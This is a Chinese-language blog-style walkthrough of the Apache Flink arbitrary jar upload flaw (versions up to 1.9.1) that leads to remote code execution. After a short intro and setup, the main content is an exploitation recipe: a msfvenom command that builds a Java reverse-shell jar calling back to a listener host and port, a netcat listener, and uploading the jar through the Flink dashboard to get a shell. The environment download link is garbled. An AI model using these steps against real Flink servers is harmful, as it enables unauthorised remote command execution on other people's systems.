0x00 简介

Apache Flink是由Apache软件基金会开发的开源流处理框架,其核心是用Java和Scala编写的分布式流数据流引擎。Flink以数据并行和流水线方式执行任意流数据程序,Flink的流水线运行时系统可以执行批处理和流处理程序。

0x01 漏洞概述

近日,有安全研究员公开了一个Apache Flink的任意Jar包上传导致远程代码执行的漏洞。攻击者只需要自己定制一个恶意jar上传,即可达到攻击目的。

0x02 影响版本

<= 1.9.1(最新版本)



0x03 环境搭建

镜像下载地址:

https://www.apache.orghttps://img.qb5200.com/download-x/dyn/closer.lua/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz



下载好后进入bin文件夹。执行./start-cluster.sh

访问http://ip:8081可看到环境页面

0x04 漏洞利用

1.使用msfvenom生成jar包

msfvenom -p java/shell_reverse_tcp LHOST=192.168.217.1 LPORT=6666 -f jar >shell.jar





2.nc监听6666端口



3.上传生成的jar包

Submit后,成功反弹shell

Reference

https://mp.weixin.qq.com/s/ArYCF4jjhy6nkY4ypib-Ag